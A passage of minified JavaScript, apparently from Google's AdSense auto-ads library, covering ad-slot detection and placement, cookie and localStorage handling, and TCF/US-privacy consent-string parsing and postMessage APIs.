Qs(n){for(n=n.previousSibling;n&&1!=n.nodeType;)n=n.previousSibling;return n||null}function Ks(n){return!!n.nextSibling||!!n.parentNode&&Ks(n.parentNode)}function $s(n){var t;return null!=(n=(null!=(t=void 0===n?null:n)?t:window).googletag)&&n.apiReady?n:void 0}function nf(n,t){var e=lf(t,".google-auto-placed"),r=of(t),l=af(t),o=cf(t),i=sf(t),u=ff(t),a=lf(t,"div.googlepublisherpluginad"),c=lf(t,"html > ins.adsbygoogle"),s=[].concat.apply([],[].concat(g(uf(t)),g(lf(t,"body ins.adsbygoogle")))),f=[];for(n.Nb&&(f=f.concat(lf(t,"ins.adsbygoogle[data-ad-hi]"))),t=(n=y([[n.Lc,e],[n.nb,r],[n.Oc,l],[n.Mc,o],[n.Pc,i],[n.Kc,u],[n.Nc,a],[n.ob,c]])).next();!t.done;t=n.next())t=(e=y(t.value)).next().value,e=e.next().value,!1===t?f=f.concat(e):s=s.concat(e);for(s=gf(s),n=gf(f),f=s.slice(0),n=(s=y(n)).next();!n.done;n=s.next())for(n=n.value,t=0;t<f.length;t++)(n.contains(f[t])||f[t].contains(n))&&f.splice(t,1);return f}function tf(n){return{Ec:ff(n),Fc:lf(n,"body ins.adsbygoogle"),Gb:uf(n),Hb:lf(n,".google-auto-placed"),Ib:of(n),Mb:cf(n),Jc:ef(n),Rc:af(n),Xb:sf(n),Ic:lf(n,"div.googlepublisherpluginad"),mc:lf(n,"html > ins.adsbygoogle")}}function ef(n){return rf(n)||lf(n,"div[id^=div-gpt-ad]")}function rf(t){var n=$s(t);return n?Dn(Jn(n.pubads().getSlots(),function(n){return t.document.getElementById(n.getSlotElementId())}),function(n){return null!=n}):null}function lf(n,t){return Gn(n.document.querySelectorAll(t))}function of(n){return lf(n,"ins.adsbygoogle[data-anchor-status]")}function uf(n){return lf(n,"iframe[id^=aswift_],iframe[id^=google_ads_frame]")}function af(n){return lf(n,"ins.adsbygoogle[data-ad-format=autorelaxed]")}function cf(n){return ef(n).concat(lf(n,"iframe[id^=google_ads_iframe]"))}function sf(n){return lf(n,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]")}function ff(n){return lf(n,"ins.adsbygoogle-ablated-ad-slot")}function gf(n){for(var t=[],e=(n=y(n)).next();!e.done;e=n.next()){for(var e=e.value,r=!0,l=0;l<t.length;l++){var o=t[l];if(o.contains(e)){r=!1;break}if(e.contains(o)){r=!1,t[l]=e;break}}r&&t.push(e)}return t}function df(n,t,e,r,l){this.g=n,this.M=t,this.l=e,this.B=l||null,r=(this.F=r)?hs(n=n.document,r=A(r,Bc,5,x())):hs(n.document,[]),this.C=r,this.D=new Js,this.i=0,this.u=!1}function hf(n,t){if(n.u)return 1;n.u=!0;var e=A(n.l,la,1,x()),r=(n.i=0,_f(n.F)),l=n.g,o;try{var i=(o=l.localStorage.getItem("google_ama_settings"))?$u(o):null}catch(n){i=null}o=null!==i&&d(i,2),i=cs(l),o&&Pl(7,[i.eatf=!0,0,!1]);n:{for(var o=I(Na)?nf({nb:!1,ob:!1,Nb:!0},l):nf({nb:!1,ob:!1},l),l=cc(l).clientHeight,u=0;u<o.length;u++)if(!(o[u].getBoundingClientRect().top>l)){l=!0;break n}l=!1}if(l=!!l&&(i.eatfAbg=!0))return 1;for(l=new Bu([2]),i=0;i<e.length;i++){o=n;var a=e[i],u=i,c=t,s,s,f,g,g;if((s=j(a,Uu,4))&&(f=(s=l).contains,g=br(g=j(a,Uu,4),1),s=f.call(s,g)),o=s&&1===br(a,8)&&mf(a,r)?(o.i++,(c=pf(o,a,c,r))&&((s=cs(o.g)).numAutoAdsPlaced||(s.numAutoAdsPlaced=0),(f=(f=!j(a,Fu,1))?f:null==gr(a=j(a,Fu,1),5))||(s.numPostPlacementsPlaced?s.numPostPlacementsPlaced++:s.numPostPlacementsPlaced=1),null==s.placed&&(s.placed=[]),s.numAutoAdsPlaced++,s.placed.push({index:u,element:c.pa}),Pl(7,[!1,o.i,!0])),c):null)return 1}Pl(7,[!1,n.i,!1])}function pf(n,t,e,r){if(!mf(t,r)||1!=le(S(t,8)))return null;if(!(r=j(t,Fu,1)))return null;if(!(r=os(r)))return null;if(0==(r=Gc(r,n.g.document)).length)return null;r=r[0];var l=br(t,2),o,l;if(!(o=null==(l=void 0===(l=as[l])?null:l))){n:{switch(o=n.g,l){case 0:o=Ys(Qs(r),o);break n;case 3:o=Ys(r,o);break n;case 2:var i=r.lastChild,o=Ys(i?1==i.nodeType?i:Qs(i):null,o);break n}o=!1}o=!(e=(e=!(o||!e&&2==l&&!Ks(r)))?!((e=1==l||2==l?r:r.parentNode)&&!oa(e)&&e.offsetWidth<=0):e)}if(!(e=o)){e=n.C,o=br(t,2);var i=e.i,u=yn(r);if(!(i=!!(i=i.g.get(u))&&i.contains(o)))n:{if(e.g.contains(yn(r)))switch(o){case 2:case 3:i=!0;break n;default:i=!1;break n}for(o=r.parentElement;o;){if(e.g.contains(yn(o))){i=!0;break n}o=o.parentElement}i=!1}e=i}if(!e){e=n.D;n:switch(i=br(t,2)){case 1:o=Us(r.previousElementSibling)||Hs(r);break;case 4:o=Us(r)||Hs(r.nextElementSibling);break;case 2:o=Hs(r.firstElementChild);break;case 3:o=Us(r.lastElementChild);break;default:throw Error("Unknown RelativePosition: "+i)}i=Xs(e,r,i),e=e.i,Fs("ama_exclusion_zone",b(Object,"assign").call(Object,{},{typ:o?i?"siuex":"siex":i?"suex":"noex"},{cor:e.g,num:e.i++,dvc:Kr()}),.1),e=o||i}if(e)return null;e={},(o=j(t,ra,3))&&(e.Db=mr(o,1),e.hb=mr(o,2),e.Kb=!!fr(o,3,Fe)),o=Zu(o=j(t,Uu,4)&&Hu(j(t,Uu,4))?Hu(j(t,Uu,4)):null),u={},i=null==(i=null!=gr(t,12)?gr(t,12,Fe):null)?null:new Xu(null,(u.google_ml_rank=i,u)),t=vf(n,t),o=Gu(n.B,o,i,t),t=n.g,n=n.M;var u=t.document,a=e.Kb||!1,c=(i=jl(new Al(u).g,"DIV")).style;c.width="100%",c.height="auto",c.clear=a?"both":"none",(a=i.style).textAlign="center",e.Zb&&Mc(a,e.Zb),(a=(u=jl(new Al(u).g,"INS")).style).display="block",a.margin="auto",a.backgroundColor="transparent",e.Db&&(a.marginTop=e.Db),e.hb&&(a.marginBottom=e.hb),e.Eb&&Mc(a,e.Eb),i.appendChild(u),(e={Fa:i,pa:u}).pa.setAttribute("data-ad-format","auto"),i=[],(u=o&&o.jb)&&(e.Fa.className=u.join(" ")),(u=e.pa).className="adsbygoogle",u.setAttribute("data-ad-client",n),i.length&&u.setAttribute("data-ad-channel",i.join("+"));n:{try{var s=e.Fa,f=void 0===f?0:f;if(I(ka)){var f,g=lc(r,l,f=void 0===f?0:f);if(g.init){var d=g.init;for(r=d;r=g.ta(r);)d=r;var h={anchor:d,position:g.ya}}else h={anchor:r,position:l};s["google-ama-order-assurance"]=f,ia(s,h.anchor,h.position)}else ia(s,r,l);t:{var p=e.pa,v=void 0===v?null:v,_=(p.dataset.adsbygoogleStatus="reserved",p.className+=" adsbygoogle-noablate",s={element:p},o&&o.wb);if(v){var m,_=null!=(m=v.LmpfC)?m:_,p={};s.ofxVI=(p.recYb=v,p)}else if(p.hasAttribute("data-pub-vars")){try{_=JSON.parse(p.getAttribute("data-pub-vars"))}catch(n){break t}p.removeAttribute("data-pub-vars")}_&&(s.params=_),(t.adsbygoogle=t.adsbygoogle||[]).push(s)}}catch(n){(v=e.Fa)&&v.parentNode&&((_=v.parentNode).removeChild(v),oa(_))&&(_.style.display=_.getAttribute("data-init-display")||"none"),v=!1;break n}v=!0}return v?e:null}function vf(t,n){return Mu(Ru(fs(n).map(Yu),function(n){cs(t.g).exception=n}))}function _f(n){var t={};return n&&Je(n,6,le,x()).forEach(function(n){t[n]=!0}),t}function mf(n,t){return!(n&&De(n,Uu,4)&&t[Hu(j(n,Uu,4))])}function bf(n){this.j=r(n)}Ts=!0,c=qs(),Is=c.ac,n=c.Pb,su(ks=new cu,n),Ns=new Mi(2,bs(),1e3,void 0,void 0,void 0,au),Os=new Es(!0),"complete"===k.document.readyState?Ps():Ms.g&&El(k,"load",function(){Ps()}),e(bf,o);var yf=Cr(bf);function wf(n){try{var t=n.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(n){t=null}var e=t;return e?Lu(function(){return yf(e)}):Tu(null)}function Sf(){this.S={}}function xf(){var n,t;return Nf||(null!=(t=(n=_u()||window).google_persistent_state_async)&&"object"==typeof t&&null!=t.S&&"object"==typeof t.S?Nf=t:n.google_persistent_state_async=Nf=new Sf)}function jf(n){return kf[n]||"google_ps_"+n}function Af(n,t,e){t=jf(t);var r=(n=n.S)[t];return void 0===r?(n[t]=e(),n[t]):r}function Ef(n,t,e){return Af(n,t,function(){return e})}var Nf=null,c={},kf=(c[8]="google_prev_ad_formats_by_region",c[9]="google_prev_ad_slotnames_by_region",c);function Of(n){this.g=n||{cookie:""}}function If(n){this.j=r(n)}function Mf(n){var t;return ze(new If,5,ne(n))}function Cf(){this.B=this.B,this.i=this.i}function Rf(n,t){n.B?t():(n.i||(n.i=[]),n.i.push(t))}function Tf(n){return void 0!==n.addtlConsent&&"string"!=typeof n.addtlConsent&&(n.addtlConsent=void 0),void 0!==n.gdprApplies&&"boolean"!=typeof n.gdprApplies&&(n.gdprApplies=void 0),void 0!==n.tcString&&"string"!=typeof n.tcString||void 0!==n.listenerId&&"number"!=typeof n.listenerId?2:n.cmpStatus&&"error"!==n.cmpStatus?0:3}function Pf(n,t){var n,n;t=void 0===t?{}:t,Cf.call(this),this.g=null,this.C={},this.X=0,this.u=null,this.l=n,this.M=null!=(n=t.Cb)?n:500,this.F=null!=(n=t.Gc)&&n}function Lf(n,t,e,r){e=e||function(){};var l=n.l;"function"==typeof l.__tcfapi?(n=l.__tcfapi)(t,2,e,r):Bf(n)?(Wf(n),l=++n.X,n.C[l]=e,n.g&&n.g.postMessage(((e={}).__tcfapiCall={command:t,version:2,callId:l,parameter:r},e),"*")):e({},!1)}function Bf(n){if(!n.g){n:{for(var t=n.l,e=0;e<50;++e){try{var r=!(!t.frames||!t.frames.__tcfapiLocator)}catch(n){r=!1}if(r)break n;t:{try{var l=t.parent;if(l&&l!=t){var o=l;break t}}catch(n){}o=null}if(!(t=o))break}t=null}n.g=t}return n.g}function Wf(e){var n;e.u||(e.u=n=function(n){try{var t=("string"==typeof n.data?JSON.parse(n.data):n.data).__tcfapiReturn;e.C[t.callId](t.returnValue,t.success)}catch(n){}},El(e.l,"message",n))}function Ff(n){return!1===n.gdprApplies||(void 0===n.internalErrorState&&(n.internalErrorState=Tf(n)),"error"===n.cmpStatus||0!==n.internalErrorState?!n.internalBlockOnErrors||(Il({e:String(n.internalErrorState)},"tcfe"),0):"loaded"===n.cmpStatus&&("tcloaded"===n.eventStatus||"useractioncomplete"===n.eventStatus))}function Vf(n){var t=n.A,e,r=n.Cb,l=n.Jb;null!=(n=zf({A:t,ma:n.ma,ua:void 0!==n.ua&&n.ua,va:void 0!==n.va&&n.va})).g||"tcunav"!=n.i.message?l(n):qf(t,r).then(function(n){return n.map(Hf)}).then(function(n){return n.map(function(n){return Xf(t,n)})}).then(l)}function zf(n){var t=n.A,e=n.ma,r=void 0!==n.ua&&n.ua;if(n=!(n=(n=!(void 0!==n.va&&n.va))?"function"==typeof(n=new Pf(t)).l.__tcfapi||null!=Bf(n):n)){if(!r){if(!(e=!e))if(null==(e=wf(t)).g)Vs(806,e.i),e=!1;else if((e=e.getValue())&&null!=le(S(e,1)))n:{if(1!==(e=N(e,1)))throw Error("Unhandled AutoGdprFeatureStatus: "+e);e=!0}else e=!1;r=e}n=r}return n?Xf(t,Mf(!0)):(e=Ef(e=xf(),24))?Xf(t,Hf(e)):Pu(Error("tcunav"))}function qf(n,t){return _.Promise.race([Df(),Jf(n,t)])}function Df(){return new _.Promise(function(n){var t=xf(),e=(n={resolve:n},Ef(t,25,[]));e.push(n),t.S[jf(25)]=e}).then(Uf)}function Jf(t,e){return new _.Promise(function(n){t.setTimeout(n,e,Pu(Error("tcto")))})}function Uf(n){return n?Tu(n):Pu(Error("tcnull"))}function Hf(n){var t=void 0===t?{}:t;if(Ff(n))if(!1===n.gdprApplies)n=!0;else if("tcunavailable"===n.tcString)n=!t.mb;else if((t.mb||void 0!==n.gdprApplies||t.Hc)&&(t.mb||"string"==typeof n.tcString&&n.tcString.length)){var e=void 0===e?"755":e;n:t=n.publisher&&n.publisher.restrictions&&void 0!==(t=n.publisher.restrictions[1])?t[void 0===e?"755":e]:void 0;n=0!==t&&(!(n.purpose&&n.vendor&&(!(e=!(!(t=n.vendor.consents)||!t[void 0===e?"755":e]))||!n.purposeOneTreatment||"CH"!==n.publisherCC))||(e=e?!(!(n=n.purpose.consents)||!n[1]):e))}else n=!0;else n=!1;return Mf(n)}function Xf(n,t){n:{if(n=void 0===n?window:n,d(t,5))try{var e=n.localStorage;break n}catch(n){}e=null}return(t=e)?Tu(t):Pu(Error("unav"))}function Gf(n){this.j=r(n)}function Zf(n){this.j=r(n)}function Yf(n){this.exception=n}function Qf(n,t,e){this.l=n,this.g=t,this.i=e}function Kf(t,n){try{var e=t.i,r=e.resolve,l=t.g;cs(l.g),A(l.l,la,1,x()),r.call(e,new Yf(n))}catch(n){t.i.reject(n)}}function $f(n){this.j=r(n)}function ng(n){return Qn(n.length%4!=0?n+"A":n).map(function(n){return b(B=n.toString(2),"padStart").call(B,8,"0")}).join("")}function tg(n){if(/^[0-1]+$/.test(n))return parseInt(n,2);throw Error("Invalid input ["+n+"] not a bit string.")}function eg(n){if(!/^[0-1]+$/.test(n))throw Error("Invalid input ["+n+"] not a bit string.");for(var t=[1,2,3,5],e=0,r=0;r<n.length-1;r++)t.length<=r&&t.push(t[r-1]+t[r-2]),e+=parseInt(n[r],2)*t[r];return e}function rg(n){var t=ng(n),e=tg(t.slice(0,6));n=tg(t.slice(6,12));var r,e=wr(r=new $f,1,e);n=wr(e,2,n),e=tg((t=t.slice(12)).slice(0,12));for(var r=[],l=t.slice(12).replace(/0+$/,""),o=0;o<e;o++){if(0===l.length)throw Error("Found "+o+" of "+e+" sections ["+r+"] but reached end of input ["+t+"]");var i=0===tg(l[0]),l,u=lg(l=l.slice(1),t),a=0===r.length?0:r[r.length-1],a=eg(u)+a;if(l=l.slice(u.length),i)r.push(a);else{for(var i,u=eg(i=lg(l,t)),c=0;c<=u;c++)r.push(a+c);l=l.slice(i.length)}}if(0<l.length)throw Error("Found "+e+" sections ["+r+"] but has remaining input ["+l+"], entire input ["+t+"]");return Ze(n,3,r,oe)}function lg(n,t){var e=n.indexOf("11");if(-1===e)throw Error("Expected section bitstring but not found in ["+n+"] part of ["+t+"]");return n.slice(0,e+2)}Of.prototype.set=function(n,t,e){var r=!1,l,r,o,i,u;if("object"==typeof e&&(l=e.sameSite,r=e.secure||!1,o=e.domain||void 0,i=e.path||void 0,u=e.Vb),/[;=\s]/.test(n))throw Error('Invalid cookie name "'+n+'"');if(/[;\r\n]/.test(t))throw Error('Invalid cookie value "'+t+'"');this.g.cookie=n+"="+t+(o?";domain="+o:"")+(i?";path="+i:"")+((u=void 0===u?-1:u)<0?"":0==u?";expires="+new Date(1970,1,1).toUTCString():";expires="+new Date(Date.now()+1e3*u).toUTCString())+(r?";secure":"")+(null!=l?";samesite="+l:"")},Of.prototype.get=function(n,t){for(var e=n+"=",r=(this.g.cookie||"").split(";"),l=0,o;l<r.length;l++){if(0==(o=kn(r[l])).lastIndexOf(e,0))return o.slice(e.length);if(o==n)return""}return t},Of.prototype.isEmpty=function(){return!this.g.cookie},Of.prototype.clear=function(){for(var n=(this.g.cookie||"").split(";"),t=[],e=[],r,l,o=0;o<n.length;o++)-1==(r=(l=kn(n[o])).indexOf("="))?(t.push(""),e.push(l)):(t.push(l.substring(0,r)),e.push(l.substring(r+1)));for(n=t.length-1;0<=n;n--)this.get(e=t[n]),this.set(e,"",{Vb:0,path:void 0,domain:void 0})},e(If,o),Cf.prototype.B=!1,Cf.prototype.dispose=function(){this.B||(this.B=!0,this.D())},Cf.prototype[b(_.Symbol,"dispose")]=function(){this.dispose()},Cf.prototype.D=function(){if(this.i)for(;this.i.length;)this.i.shift()()},e(Pf,Cf),Pf.prototype.D=function(){this.C={},this.u&&(Nl(this.l,"message",this.u),delete this.u),delete this.C,delete this.l,delete this.g,Cf.prototype.D.call(this)},Pf.prototype.addEventListener=function(e){function n(n,t){clearTimeout(o),n?((l=n).internalErrorState=Tf(l),l.internalBlockOnErrors=r.F,t&&0===l.internalErrorState||(l.tcString="tcunavailable",t)||(l.internalErrorState=3)):(l.tcString="tcunavailable",l.internalErrorState=3),e(l)}var r=this,l={internalBlockOnErrors:this.F},t=Vr(function(){return e(l)}),o=0;-1!==this.M&&(o=setTimeout(function(){l.tcString="tcunavailable",l.internalErrorState=1,t()},this.M));try{Lf(this,"addEventListener",n)}catch(n){l.tcString="tcunavailable",l.internalErrorState=3,o&&(clearTimeout(o),o=0),t()}},Pf.prototype.removeEventListener=function(n){n&&n.listenerId&&Lf(this,"removeEventListener",null,n.listenerId)},e(Gf,o),e(Zf,o),Qf.prototype.start=function(){this.u()},Qf.prototype.u=function(){try{switch(this.l.document.readyState){case"complete":case"interactive":hf(this.g,!0),Kf(this);break;default:hf(this.g,!1)?Kf(this):this.l.setTimeout(An(this.u,this),100)}}catch(n){Kf(this,n)}},e($f,o),$f.prototype.getVersion=function(){return s(this,2)};var og="a".charCodeAt(),ig=Sl(u),ug=Sl(a);function ag(n){this.j=r(n)}function cg(){var n;return Sr(new ag,1,0)}function sg(n){var t=Number,e="0",r=Rn?pe(S(n,1,void 0,void 0,ve)):pe(S(n,1),!0),t=t(null!=r?r:e);return n=s(n,2),new Date(1e3*t+n/1e6)}function fg(n){if(/[^01]/.test(n))throw Error("Input bitstring "+n+" is malformed!");this.i=n,this.g=0}function gg(n){var t=pg(n,16);return!0==!!pg(n,1)?((n=dg(n)).forEach(function(n){if(t<n)throw Error("ID "+n+" is past MaxVendorId "+t+"!")}),n):hg(n,t)}function dg(n){for(var t=pg(n,12),e=[];t--;){var r=!0==!!pg(n,1),l=pg(n,16);if(r)for(r=pg(n,16);l<=r;l++)e.push(l);else e.push(l)}return e.sort(function(n,t){return n-t}),e}function hg(n,t,e){for(var r=[],l=0;l<t;l++)if(pg(n,1)){var o=l+1;if(e&&-1===e.indexOf(o))throw Error("ID: "+o+" is outside of allowed values!");r.push(o)}return r}function pg(n,t){if(n.g+t>n.i.length)throw Error("Requested length "+t+" is past end of string.");var e=n.i.substring(n.g,n.g+t);return n.g+=t,parseInt(e,2)}function vg(n,t){try{var e=Qn(n.split(".")[0]).map(function(n){return b(B=n.toString(2),"padStart").call(B,8,"0")}).join(""),r=new fg(e),e;return(e={}).tcString=n,e.gdprApplies=t,r.skip(78),e.cmpId=pg(r,12),e.cmpVersion=pg(r,12),r.skip(30),e.tcfPolicyVersion=pg(r,6),e.isServiceSpecific=!!pg(r,1),e.useNonStandardStacks=!!pg(r,1),e.specialFeatureOptins=_g(hg(r,12,ug),ug),e.purpose={consents:_g(hg(r,24,ig),ig),legitimateInterests:_g(hg(r,24,ig),ig)},e.purposeOneTreatment=!!pg(r,1),e.publisherCC=String.fromCharCode(og+pg(r,6))+String.fromCharCode(og+pg(r,6)),e.vendor={consents:_g(gg(r),null),legitimateInterests:_g(gg(r),null)},e}catch(n){return null}}function _g(n,t){var e={};if(Array.isArray(t)&&0!==t.length)for(var r=(t=y(t)).next();!r.done;r=t.next())e[r=r.value]=-1!==n.indexOf(r);else for(t=(n=y(n)).next();!t.done;t=n.next())e[t.value]=!0;return delete e[0],e}function mg(n){this.j=r(n)}function bg(n){this.j=r(n)}function yg(n){this.j=r(n)}function wg(n){this.j=r(n)}e(ag,o),fg.prototype.skip=function(n){this.g+=n},e(mg,o),e(bg,o),e(yg,o),e(wg,o);var Sg=Cr(wg);function xg(n){n=jg(n);try{var t=n?Sg(n):null}catch(n){t=null}return t&&j(t,yg,4)||null}function jg(n){if(n=new Of(n).get("FCCDCF",""))if(b(n,"startsWith").call(n,"%"))try{var t=decodeURIComponent(n)}catch(n){t=null}else t=n;else t=null;return t}function Ag(n){this.A=n}function Eg(n){n.__tcfapiPostMessageReady||Ng(new Ag(n))}function Ng(t){t.g=function(r){var l="string"==typeof r.data;try{var n=l?JSON.parse(r.data):r.data}catch(n){return}var o=n.__tcfapiCall;!o||"ping"!==o.command&&"addEventListener"!==o.command&&"removeEventListener"!==o.command||(0,t.A.__tcfapi)(o.command,o.version,function(n,t){var e={};return e.__tcfapiReturn="removeEventListener"===o.command?{success:n,callId:o.callId}:{returnValue:n,success:t,callId:o.callId},n=l?JSON.stringify(e):e,r.source&&"function"==typeof r.source.postMessage&&r.source.postMessage(n,r.origin),n},o.parameter)},t.A.addEventListener("message",t.g),t.A.__tcfapiPostMessageReady=!0}function kg(n){this.A=n,this.g=null}function Og(n){n.__uspapiPostMessageReady||Ig(new kg(n))}function Ig(t){t.g=function(r){var l="string"==typeof r.data;try{var n=l?JSON.parse(r.data):r.data}catch(n){return}var o=n.__uspapiCall;o&&"getUSPData"===o.command&&t.A.__uspapi(o.command,o.version,function(n,t){var e={};return e.__uspapiReturn={returnValue:n,success:t,callId:o.callId},n=l?JSON.stringify(e):e,r.source&&"function"==typeof r.source.postMessage&&r.source.postMessage(n,r.origin),n})},t.A.addEventListener("message",t.g),t.A.__uspapiPostMessageReady=!0}function Mg(n){this.j=r(n)}function Cg(n){this.j=r(n)}Sl(u).map(function(n){return Number(n)}),Sl(a).map(function(n){return Number(n)}),e(Mg,o),e(Cg,o);var Rg=Cr(Cg);function Tg(n,t){function e(n){var t,t;return n.length<10?null:"1"+(t=a(t=u(n.slice(0,4))))+(n=c(n=u(n.slice(6,10))))+"N"}function r(n){var t,t;return n.length<10?null:"1"+(t=a(t=u(n.slice(0,6))))+(n=c(n=u(n.slice(6,10))))+"N"}function l(n){var t,t;return n.length<12?null:"1"+(t=a(t=u(n.slice(0,6))))+(n=c(n=u(n.slice(8,12))))+"N"}function o(n){var t,t;return n.length<18?null:"1"+(t=a(t=u(n.slice(0,8))))+(n=c(n=u(n.slice(12,18))))+"N"}function i(n){var t,t;return n.length<10?null:"1"+(t=a(t=u(n.slice(0,6))))+(n=c(n=u(n.slice(6,10))))+"N"}function u(n){for(var t=[],e=0,r=0;r<n.length/2;r++)t.push(tg(n.slice(e,e+2))),e+=2;return t}function a(n){return n.every(function(n){return 1===n})?"Y":"N"}function c(n){return n.some(function(n){return 1===n})?"Y":"N"}if(0===n.length)return null;if(2<(n=n.split(".")).length)return null;var s=tg((n=ng(n[0])).slice(0,6));if(n=n.slice(6),1!==s)return null;switch(t){case 8:return e(n);case 10:case 12:case 9:return r(n);case 11:return l(n);case 7:return o(n);case 13:return i(n);default:return null}}function Pg(t,e){function r(){var n;t.frames[e]||(l.body?((n=vl("IFRAME",l)).style.display="none",n.style.width="0px",n.style.height="0px",n.style.border="none",n.style.zIndex="-1000",n.style.left="-1000px",n.style.top="-1000px",n.name=e,l.body.appendChild(n)):t.setTimeout(r,5))}var l=t.document;r()}function Lg(n){if(null!=n)return Bg(n)}function Bg(n){return(Rt(n)?Number:String)(n)}function Wg(n){var t=h,e;this.A=t,this.i=n,n=jg(this.A.document);try{var r=n?Sg(n):null}catch(n){r=null}r=qg((n=r=(n=r)?{ib:r=j(n,bg,5)||null,lb:n=zg(null!=(n=A(n,mg,7,x()))?n:[])}:{ib:null,lb:null}).lb),n=null!=(n=n.ib)&&null!=be(S(n,2))&&0!==f(n,2).length?(e=De(n,ag,1)?j(n,ag,1):cg(),{uspString:f(n,2),Ea:sg(e)}):null,this.l=n&&r?(r.Ea>n.Ea?r:n).uspString:n?n.uspString:r?r.uspString:null,this.tcString=(r=xg(t.document))&&null!=be(S(r,1))?f(r,1):null,this.g=(t=xg(t.document))&&null!=be(S(t,2))?f(t,2):null}function Fg(n){h===h.top&&(Vg(n=new Wg(n)),Jg(n))}function Vg(r){!r.l||r.A.__uspapi||r.A.frames.__uspapiLocator||(r.A.__uspapiManager="fc",Pg(r.A,"__uspapiLocator"),En("__uspapi",function(n,t,e){"function"==typeof e&&"getUSPData"===n&&e({version:1,uspString:(n=d(r.i,3))?r.l:"1---"},!0)},r.A),Og(r.A))}function zg(n){if(null!=(n=b(n,"find").call(n,function(n){return n&&13===N(n,1)}))&&null!=be(S(n,2)))try{return Rg(f(n,2))}catch(n){}return null}function qg(n){if(null==n||null==be(S(n,1))||0===f(n,1).length||0===A(n,Mg,2,x()).length)return null;var t=f(n,1);try{var e=rg(t.split("~")[0]),r=b(t,"includes").call(t,"~")?t.split("~").slice(1):[]}catch(n){return null}return n=A(n,Mg,2,x()).reduce(function(n,t){var e,e,r,r;return(e=Bg(e=hr(e=Dg(n),1)))>Bg(r=hr(r=Dg(t),1))?n:t}),-1===(e=Je(e,3,ie,x()).indexOf(s(n,1)))||e>=r.length?null:{uspString:Tg(r[e],s(n,1)),Ea:sg(Dg(n))}}function Dg(n){return De(n,ag,2)?j(n,ag,2):cg()}function Jg(o){!o.tcString||o.A.__tcfapi||o.A.frames.__tcfapiLocator||(o.A.__tcfapiManager="fc",Pg(o.A,"__tcfapiLocator"),o.A.__tcfapiEventListeners=o.A.__tcfapiEventListeners||[],En("__tcfapi",function(n,t,e,r){if("function"==typeof e)if(t&&(2.2<t||t<=1))e(null,!1);else{var l=o.A.__tcfapiEventListeners;switch(t=d(o.i,1),n){case"ping":e({gdprApplies:t,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case"addEventListener":n=l.push(e)-1,e(n=o.tcString?((r=vg(o.tcString,t)).addtlConsent=null!=o.g?o.g:void 0,r.cmpStatus="loaded",r.eventStatus="tcloaded",null!=n&&(r.listenerId=n),r):null,!0);break;case"removeEventListener":void 0!==r&&l[r]?e(!(l[r]=null)):e(!1);break;case"getInAppTCData":case"getVendorList":case"getTCData":e(null,!1)}}},o.A),Eg(o.A))}var c={},Ug=(c.google_ad_channel=!0,c.google_ad_host=!0,c);function Hg(n,t){n.location.href&&n.location.href.substring&&(t.url=n.location.href.substring(0,200)),Fs("ama",t,.01)}function Xg(e){var r={};return Pr(Ug,function(n,t){e.hasOwnProperty(t)&&(r[t]=e[t])}),r}function Gg(n){var e=/[a-zA-Z0-9._~-]/,r=/%[89a-zA-Z]./;return n.replace(/(%[a-zA-Z0-9]{2})/g,function(n){if(!n.match(r)){var t=decodeURIComponent(n);if(t.match(e))return t}return n.toUpperCase()})}function Zg(n){for(var t="",e=/[/%?&=]/,r=0;r<n.length;++r)var l=n[r],t=l.match(e)?t+l:t+encodeURIComponent(l);return t}function Yg(n){if(n=Je(n,2,le,x()))for(var t=0;t<n.length;t++)if(1==n[t])return 1}function Qg(n,t){var e=zu(n=Zg(Gg(n.location.pathname)).replace(/(^\/)|(\/$)/g,"")),r=Kg(n);return b(t,"find").call(t,function(n){var t,t;if(t=De(n,Rc,7)?ue(S(t=j(n,Rc,7),1,void 0,Fe)):ue(S(n,1,void 0,Fe)),n=De(n,Rc,7)?br(n=j(n,Rc,7),2):2,"number"==typeof t)switch(n){case 1:return t==e;case 2:return r[t]||!1}return!1})||null}function Kg(n){for(var t={};;){if(t[zu(n)]=!0,!n)return t;n=n.substring(0,n.lastIndexOf("/"))}}function T(n){return n.google_ad_modifications=n.google_ad_modifications||{}}function $g(n){var t=(n=T(n)).space_collapsing||"none";return n.had_ads_ablation?{Za:!0,kc:t,ab:n.ablation_viewport_offset}:null}function nd(n){(n=T(n)).had_ads_ablation=!0,n.space_collapsing="slot",n.ablation_viewport_offset=1}function td(n){T(h).allow_second_reactive_tag=n}function ed(){var n=T(window);return n.afg_slotcar_vars||(n.afg_slotcar_vars={}),n.afg_slotcar_vars}function rd(n){var t,t,t;return null!=(t=null==(t=T(n))||null==(t=t.head_tag_slot_vars)?void 0:t.google_ad_host)?t:ld(n)}function ld(n){var n,n,n;return null!=(n=null==(n=n.document)||null==(n=n.querySelector('meta[name="google-adsense-platform-account"]'))?void 0:n.getAttribute("content"))?n:null}var od=[2,7,1];function id(n,t,e,r){var n;return r=void 0===r?"":r,!(1!==t||!ud(n,r,e))||sd(n,r,function(n){return Un(A(n,Rr,2,x()),function(n){return br(n,1)===t})},!(null==(n=j(e,Lp,26))||!d(n,1)))}function ud(n,t,e){var n,t;return e&&null!=(t=null==(n=pd(n,t,e))?void 0:d(n,3))&&t}function ad(t,n){var e="",r;return!!cd(Br(h)||h,t)||sd(h,"",function(n){return Un(Je(n,3,le,x()),function(n){return n===t})},n)}function cd(n,t){return(n=(n=(n=n.location&&n.location.hash)&&n.match(/forced_clientside_labs=([\d,]+)/))&&n[1])&&Xn(n.split(","),t.toString())}function sd(n,e,r,t){var l=fd(n=Br(n)||n,t);return e=e&&yu(String(e)),wl(l,function(n,t){return Object.prototype.hasOwnProperty.call(l,t)&&(!e||e===t)&&r(n)})}function fd(n,t){n=gd(n,t);var r={};return Pr(n,function(n,t){try{var e=Ir(Tr,Ae(n));r[t]=e}catch(n){}}),r}function gd(n,t){return null!=(n=zf({A:n,ma:t})).g?dd(n.getValue()):{}}function dd(n){try{var t=n.getItem("google_adsense_settings"),e;return 